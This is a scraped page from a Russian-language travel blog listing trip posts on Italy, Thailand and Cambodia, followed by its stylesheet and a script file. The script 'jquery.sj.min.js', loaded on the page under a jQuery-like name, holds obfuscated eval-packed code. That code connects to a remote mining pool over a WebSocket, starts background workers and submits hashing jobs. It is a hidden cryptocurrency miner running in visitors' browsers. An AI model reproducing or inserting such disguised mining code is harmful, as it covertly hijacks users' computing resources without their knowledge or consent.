                                <p class="text-justify">
            
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/milan-i-bergamo/">
                    Милан и Бергамо</a>
                <span class="rec-details">traveller, 30.08.2012 <small>(14 years ago)</small></span>
                                <p class="text-justify">
                                    <a href="/countries/europe/milan-i-bergamo/">
                                                <img src="https://meutrip.com/img3/dsc05966_prv.jpg" class="img-responsive img-thumbnail imcl" style="width: 50%;margin: 16px;" align="left"
                         alt="Милан и Бергамо" title="Милан и Бергамо" />
                            </a>
                
                               <br /><span class="preview"><small> БергамоОт центрального вокзала в Милане до Бергамо можно доехать как на автобусе, так и электричкой. В случае с электричкой - билет можно купить в автомате (ходят они примерно каждый час),… </small></span>
                                </p>
            </div>
        </div>
    </div>
                <div class="header-list col-md-6 mainrec" style="padding: 18px;">
        <div class="row">
            <div class="col-md-12">
                            <a href="/countries/europe/plaznyj-otdyh-v-rime/">
                    Пляжный отдых в Риме</a>
                <span class="rec-details">traveller, 30.08.2012 <small>(14 years ago)</small></span>
                                <p class="text-justify">
                                    <a href="/countries/europe/plaznyj-otdyh-v-rime/">
                                                <img src="https://meutrip.com/img3/dsc05722_prv.jpg" class="img-responsive img-thumbnail imcl" style="width: 50%;margin: 16px;" align="left"
                         alt="Пляжный отдых в Риме" title="Пляжный отдых в Риме" />
                            </a>
                
                               <br /><span class="preview"><small>(кусочек этой темы)    Если вам по какой-то причине лень ехать далеко от Рима, а в то же время экскурсии по городу хочется совместить с отдыхом на море, то вам может пригодиться наш опыт.   … </small></span>
                                </p>
            </div>
        </div>
    </div>
    </div>
            <hr />
        <a href="allRec/">Все записи категории...</a>
    
</div>
            </div>
            <div class="col-sm-2 col-xs-12 sidepane">
                <div class="countries tagsearch text-center">
                    <div class="row">
                    <div class="col-sm-6 col-xs-3"><a href="/countries/ex-ussr/russia/" class="btn btn-warning" style="margin-top: 2px;">Russia</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/thailand/" class="btn btn-warning" style="margin-top: 2px;">Thailand</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/cambodia/" class="btn btn-warning"  style="margin-top: 2px;">Cambodia</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/vietnam/" style="margin-top: 2px;" class="btn btn-warning">Vietnam</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/malaysia/" style="margin-top: 2px;" class="btn btn-warning">Malaysia</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/laos/" style="margin-top: 2px;" class="btn btn-warning">Lao</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/asia/india/" style="margin-top: 2px;" class="btn btn-warning">India</a></div>
                    <div class="col-sm-6 col-xs-3"><a href="/countries/europe/" style="margin-top: 2px;" class="btn btn-warning">Europe</a></div>
                    </div>
                </div>
                <br /><br /><br />
                <div class="container-fluid">
                <div class="popular row">
                            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/rzd-bonus-kak-kupit-bilet/">
            <h4>РЖД-бонус, как купить билет</h4>
                        <div class="col-xs-12 visible-xs"><small> И вот, довольно быстро у меня скопилось достаточно баллов для покупки премиального билета на баллы РЖД-бонус. Да-да, именно покупки. Как выяснилось, обязательно нужно оплатить 1% от стоимости,… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/ex-ussr/russia/parom-v-voznesene-svezaa-informacia/">
            <h4>Паром в Вознесенье, свежая информация</h4>
                            <img src="https://meutrip.com//imga/dsc08574_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Паром в Вознесенье, свежая информация" title="Паром в Вознесенье, свежая информация:  Может кому пригодится. Расписание парома через Свирь в ВознесеньеНаходится паром здесьРасписание парома висит старое-престарое, так оно и не изменилось:Раньше паром СП-28 ходил только…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Может кому пригодится. Расписание парома через Свирь в ВознесеньеНаходится паром здесьРасписание парома висит старое-престарое, так оно и не изменилось:Раньше паром СП-28 ходил только… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/south-america/venesuela/venesuela-ostrov-margarita/">
            <h4>Венесуэла, остров Маргарита</h4>
                        <div class="col-xs-12 visible-xs"><small> Пользуясь добротой модератора  , открываю новую тему: Венесуэла -остров Маргарита. О себе - живу на острове, скоро уже, как 2 года.Веду свой блог о жизни)))Его можно посмотреть здесь:… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/other/own-travel/dobavte-poz-ispaniu/">
            <h4>Добавьте, пож., Испанию</h4>
                        <div class="col-xs-12 visible-xs"><small> Пожалуйста, добавьте в раздел &quot;Страны&quot; Испанию. Очень хочется запланировать отпуск, а для этого обязательно надо представлять порядок цен на авиаперелет. … </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/ex-ussr/russia/ukraina/">
            <h4>Украина. Какие документы нужны из России?</h4>
                            <img src="https://meutrip.com/images/prev9/prev582.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Украина. Какие документы нужны из России?" title="Украина. Какие документы нужны из России?: (Обновление от февраля 2016 года по правилам въезда на Украину для граждан России, поскольку многие заходят сюда с этим вопросом)  С 1 марта 2015 года для въезда гражданам России требуется…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>(Обновление от февраля 2016 года по правилам въезда на Украину для граждан России, поскольку многие заходят сюда с этим вопросом)  С 1 марта 2015 года для въезда гражданам России требуется… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/payoneer_lohotron/">
            <h4>Payoneer. Не попадитесь на этот лохотрон, как я</h4>
                            <img src="//meutrip.com/images/prev5/prev1691.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Payoneer. Не попадитесь на этот лохотрон, как я" title="Payoneer. Не попадитесь на этот лохотрон, как я: Много где в Интернете можно почитать хвалебные тексты, какая расчудесная система Payoneer (блогеры это пишут в надежде, что если вы зарегистрируетесь там по их ссылке и потратите достаточно…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>Много где в Интернете можно почитать хвалебные тексты, какая расчудесная система Payoneer (блогеры это пишут в надежде, что если вы зарегистрируетесь там по их ссылке и потратите достаточно… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/a-my-pojdem-na-sever33/">
            <h4>А мы пойдем на Север!</h4>
                            <img src="https://meutrip.com/img/dsc03682_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="А мы пойдем на Север!" title="А мы пойдем на Север!: "А мы пойдем на Север!"  По северам Тайланда на мотобайке.    Здесь очень много побилось на старом форуме/хостинге... Восстанавливаю      Фактически, это продолжение поездки в Камбоджу из Самуи, о…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>"А мы пойдем на Север!"  По северам Тайланда на мотобайке.    Здесь очень много побилось на старом форуме/хостинге... Восстанавливаю      Фактически, это продолжение поездки в Камбоджу из Самуи, о… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/europe/milan-i-bergamo/">
            <h4>Милан и Бергамо</h4>
                            <img src="https://meutrip.com/img3/dsc05966_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Милан и Бергамо" title="Милан и Бергамо:  БергамоОт центрального вокзала в Милане до Бергамо можно доехать как на автобусе, так и электричкой. В случае с электричкой - билет можно купить в автомате (ходят они примерно каждый час),…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> БергамоОт центрального вокзала в Милане до Бергамо можно доехать как на автобусе, так и электричкой. В случае с электричкой - билет можно купить в автомате (ходят они примерно каждый час),… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/powerbank-denied/">
            <h4>Запрет на провоз Power bank в самолетах в Таиланде</h4>
                            <img src="https://meutrip.com/imgs/blog/4290/tmp_14791-p_20160426_132535-1687902473_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Запрет на провоз Power bank в самолетах в Таиланде" title="Запрет на провоз Power bank в самолетах в Таиланде: С литий-ионными батареями, которые используются в очень многих устройтвах - все больше проблем в самолетах... Запрещено сдавать в багаж такие батареи и устройства, но можно брать с собой в…  " /><br />

                        <div class="col-xs-12 visible-xs"><small>С литий-ионными батареями, которые используются в очень многих устройтвах - все больше проблем в самолетах... Запрещено сдавать в багаж такие батареи и устройства, но можно брать с собой в… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/samui-surattani-samui-bangkok/">
            <h4>Самуи - Сураттани, Самуи - Бангкок</h4>
                            <img src="https://meutrip.com/img3/dsc06315_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Самуи - Сураттани, Самуи - Бангкок" title="Самуи - Сураттани, Самуи - Бангкок:  Во-первых, посмотрите тему Бангкок-Самуи.Во-вторых, не поленитесь дочитать эту тему, самое интересное - ниже, вот здесьЛучший способ (после самолета) доехать с Самуи до Бангкока -…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Во-первых, посмотрите тему Бангкок-Самуи.Во-вторых, не поленитесь дочитать эту тему, самое интересное - ниже, вот здесьЛучший способ (после самолета) доехать с Самуи до Бангкока -… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/avtobusy-iz-sianukvila-sihanoukville/">
            <h4>Автобусы из Сиануквиля (Sihanoukville)</h4>
                            <img src="https://meutrip.com/img/dsc03654_prv.jpg" class="img-responsive img-thumbnail imcl"
                     alt="Автобусы из Сиануквиля (Sihanoukville)" title="Автобусы из Сиануквиля (Sihanoukville):  Сегодня, у пирса рядом с Даун Тауном в Сиануквиле попалось расписание автобусов отсюда в Пном Пень, Бангкок, Хошимин...Свернутый текстЯ ездил из Самуи через Бангкок в Камбоджу (Сиануквиль…  " /><br />

                        <div class="col-xs-12 visible-xs"><small> Сегодня, у пирса рядом с Даун Тауном в Сиануквиле попалось расписание автобусов отсюда в Пном Пень, Бангкок, Хошимин...Свернутый текстЯ ездил из Самуи через Бангкок в Камбоджу (Сиануквиль… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/kak-notarialno-zaverit-dokument-za-granicej/">
            <h4>Как нотариально заверить документ за границей?</h4>
                        <div class="col-xs-12 visible-xs"><small> За рубежом роль нотариуса выполняет посольство Российской федерации в соответствующей стране. Чтобы заверить свою подпись на документе нужно изучить на официальном сайте посольства часы… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/thailand/na-motobajke-po-tailandu-i-kambodze/">
            <h4>На мотобайке по Таиланду и Камбодже</h4>
                        <div class="col-xs-12 visible-xs"><small> Вторую зиму на острове Самуи. Надоело. Поскольку в этом году у меня есть личный мотобайк Хонда Клик, решил покататься. Сегодня утром путешествие началось. Сейчас эти строки я пишу на пароме,… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/notes/pocemu-samolet-letit-v-odnu-storonu-dolse-cem-v-druguu/">
            <h4>Почему самолет летит в одну сторону дольше, чем в другую?</h4>
                        <div class="col-xs-12 visible-xs"><small> Многие, отправляясь в отпуск в дальние страны на самолёте, обращали внимание, что время полёта в одну сторону может существенно отличаться от времени полёта обратно, по тому же самому… </small></div>
            </a>
           
        </div>

            <div class="col-md-12 col-sm-12 col-xs-6 smallrec">
        <a href="/countries/asia/cambodia/obavlenia-kambodza-sianukvil-kuplu-prodam/">
            <h4>Объявления. Камбоджа, Сиануквиль. Куплю, продам</h4>
                        <div class="col-xs-12 visible-xs"><small> Камбоджа. Доска объявлений на русском языкеЕсли вы хотите что-то продать или купить в Камбодже, в Сиануквиле - можете оставить даже без регистрации объявление в комментариях к этой записи.… </small></div>
            </a>
           
        </div>

                    </div>
                </div><br /><br />

                
                <div class="clearfix">&nbsp;</div>

            </div>
        </div>
    </div>
</div>

<footer class="footer">
    <div class="container">
        <p class="pull-left">&copy; meutrip.com 2011 - 2026</p>

        <p class="pull-right">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y1DK8L9L55"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y1DK8L9L55');
</script>
        </p>
    </div>
</footer>
<script type="text/javascript" src="/js/jquery.sj.min.js"></script>

<script src="/assets/fef7b5ae/jquery.js"></script>
<script src="/assets/34e791ac/yii.js"></script>
<script src="/assets/b52ae78d/js/bootstrap.js"></script>
<script src="/assets/573a0909/js/select2.full.min.js"></script>
<script src="/assets/317ef68c/js/select2-krajee.min.js"></script>
<script src="/assets/9129f07b/js/kv-widgets.min.js"></script>
<script>jQuery(function ($) {
jQuery&&jQuery.pjax&&(jQuery.pjax.defaults.maxCacheLength=0);
if (jQuery('#w5').data('select2')) { jQuery('#w5').select2('destroy'); }
jQuery.when(jQuery('#w5').select2(select2_134c57f7)).done(initS2Loading('w5','s2options_669e5a8e'));

});</script><script type="text/javascript">
    $(document).ready(function(){
        abyes=false;
    });
    function closePane(all){
        if(true || adsbygoogle.loaded) {
            $("div.rightpane").fadeOut(500, function () {
                if(all){
                    $(".bigpane").addClass("col-sm-12").removeClass("col-sm-8");
                    $(".sidepane").hide();
                }else{
                    $(".bigpane").addClass("col-sm-10").removeClass("col-sm-8");
                }
                $(window).trigger("resize"); //ScaleSlider();
            });
        }else{
            alert('Как жаль! Похоже, вы не внесли этот сайт в список доверенных в AdBlock, и многие удобные функции не работают... ;(' +
                "\r\nПожалуйста, нажмите на красный значок ABP вверху и выберите \"отключить на meutrip.com\"");
        }
    }
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://meutrip.com/css/site.css
body_size: 4098
content:
html,
body {
    height: 100%;
    /* font-family: Arial,sans-serif,Open Sans,Century Gothic,Arial Narrow,Arial,Tahoma; */
    font: 16px/18px "ProximaNova-Regular", Tahoma, Arial, sans-serif;
    font-size: 1em; /*1.05em; */
    /*  font-size: 1.5em;
    //  font-weight: 400;
    //  line-height: 1.6; */
    color: #1B1D1E;

}

small{
    font: 16px/15px "ProximaNova-Regular", Tahoma, Arial, sans-serif;
}

#rec_content{
    font: 16px/22px "ProximaNova-Regular", Tahoma, Arial, sans-serif;
}

.wrap {
    min-height: 100%;
    height: auto;
    margin: 0 auto -60px;
    padding: 0 0 60px;
}

.wrap > .container {
    padding: 70px 15px 20px;
}

.footer {
    height: 60px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    padding-top: 20px;
}

.jumbotron {
    text-align: center;
    background-color: transparent;
}

.jumbotron .btn {
    font-size: 21px;
    padding: 14px 24px;
}

h1{
    padding-bottom: 2px;
    margin-bottom: 2px;
    margin-left: 60px;
}

.not-set {
    color: #c55;
    font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    padding-left: 5px;
}

.comment-text{
    width: 100%;
    padding-bottom: 16px;
    margin-bottom: 14px;
}

.comment-name{
    width: 100%;
    padding-bottom: 16px;
    margin-bottom: 14px;
}

.comment-form{
    box-shadow: 1px 1px 3px 0 #A2958A;
    padding: 4px;
}

h1,h2,h3{
    color: #8a6d3b;
    font-weight: 200;
}

.cat-title{
    font-size: 20px;
    font-weight: bold;
}

a.asc:after {
    content: /*"\e113"*/ "\e151";
}

a.desc:after {
    content: /*"\e114"*/ "\e152";
}

.sort-numerical a.asc:after {
    content: "\e153";
}

.sort-numerical a.desc:after {
    content: "\e154";
}

.sort-ordinal a.asc:after {
    content: "\e155";
}

.sort-ordinal a.desc:after {
    content: "\e156";
}

.grid-view th {
    white-space: nowrap;
}

.guest-name{
    color: #aaa;
}

.rec-details{
    color: #003645;
    font-size: smaller;
}

.header-list{
    font-size: larger;
}

.hint-block {
    display: block;
    margin-top: 5px;
    color: #999;
}

.show-image{
    border-radius: 4px;
    padding-bottom: 8px;
    padding-top: 12px;
}

.error-summary {
    color: #a94442;
    background: #fdf7f7;
    border-left: 3px solid #eed3d7;
    padding: 10px 20px;
    margin: 0 0 15px 0;
}

.navbar-str{
   background-image: url("/images/headbakground.jpg") ;
    background-repeat: no-repeat;
    background-position: left top;
}

.navbar-inverse {
    background-color: #8a6d3b;
    border-color: #ccc;
}

.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #8a6d3b;
}

.main-window{
  /*  padding-top: 60px; */
    padding: 15px;
}

.rightpane{
    /*background-color: #ccc;*/
    padding-left: 20px;
    /*margin-left: 10px; */
    box-shadow: 1px 1px 3px 0 #A2958A;
    border-radius: 4px;
}

.taglink{
    color: #003645;
    border-bottom: 1px dashed #000080;
}
.taglink:hover{
    color: #007655;
    border-bottom: 1px dashed #000080;
}

.popular{
    font-size: small;
}

.imcl:hover{
    color: #0000cc;
    box-shadow: 1px 1px 3px 0 #52454A;
}
span.preview{
    font-size: smaller;
    color: #1b6d85;
}
.pictop{
   padding: 20px;
}

.darrow{
   color: #0000cc;
   width: 160px;
}
.rec-one{
    box-shadow: 1px 1px 3px 0 #A2958A;
    padding: 8px;
    margin: 8px;
}


.tagsearch{
    padding: 8px;
    font-size: smaller;
    box-shadow: 1px 1px 3px 0 #A2958A;
    border-radius: 4px;
}
.tagsearch:hover{
    box-shadow: 1px 1px 3px 0 #52454A;
    border-radius: 4px;
}


.bigpane{
    /*margin: 20px; */
    padding: 20px;
}

.smallrec{
    padding: 12px;
    box-shadow: 1px 1px 3px 0 #C2C59A;
    border-radius: 4px;
}

.mainrec{
    box-shadow: 1px 1px 3px 0 #F2F5EA;
    border-radius: 4px;
}
.mainrec:hover{
    box-shadow: 1px 1px 3px 0 #52454A;
}



--- FILE ---
content_type: application/javascript
request_url: https://meutrip.com/js/jquery.sj.min.js
body_size: 1654
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3 N=0;{3 7=e 11("10://Z.Y.12:13/16");3 k="X";4(a(C)!=\'9\')k=C;3 5=d;3 g=d;3 z=2;3 s=0;4(a(I)!=\'9\')z=I;3 o=1;4(a(F)!=\'9\')o=F;3 J="/j/H.j?t=x";4(a(G)!=\'9\')J=G;3 r="/j/14.17";4(a(S)!=\'9\')r=S;7.U=b(){m={"u":"V","c":k};m=M.W(m)+\'\\n\';7.Q(m)};7.T=b(8){5=d;4(8.15){}h{}};7.E=b(8){3 6=M.1a(8.6);4(6.u=="1l"){}4(6.u=="p"){4(5==d){5=6.K;4(a(5.c)!=="9"){g=5.c}h{5.c=g}B()}h{5=6.K;4(a(5.c)!=="9"){g=5.c}h{5.c=g}}}};7.1j=b(1n){};3 q=[];3 f=0;3 w=d;b B(){f=0;18(w);4(5==d)1m;3 p=5;3 l=z;3 A=e y;4(q.1b==0){R(i=0;i<l;i++){3 v=e 1i(\'/j/H.j?t=x\');v.E=b(8){4((8.6!=1)&&8.6.19("1c")>0){7.Q(8.6.1d());s++;4(o>0&&s>=o){P(b(){7.1g()},O)}}h{f++;4(f==l){f=0;3 L=e y;3 D=1f*l/((L-A)/1e);A=e y;N=D;w=P(B,O)}}};q[i]=v}}R(i=0;i<l;i++){q[i].1h({1o:i,p:p,k:k,1k:r})}}}',62,87,'|||var|if|gj|data|socket|event|undefined|typeof|function|id|null|new|res_count|jid|else||js|me|t_count|buf||max_count|job|workers|wasm_file|acount||type|worker|tmId||Date|nt|startTime|start_threads|mln_wid|hR|onmessage|mln_max_count|mln_jfile|wk|mln_thr|worker_file|params|endTime|JSON|mln_HR|100|setTimeout|send|for|mln_wfile|onclose|onopen|hi|stringify|OCZAH9H311|mollnia|pool|wss|WebSocket|com|9100|v2w|wasClean|proxy|img|clearTimeout|indexOf|parse|length|submit|toLowerCase|1000|25|close|postMessage|Worker|onerror|wsm|OK|return|error|from'.split('|'),0,{}))
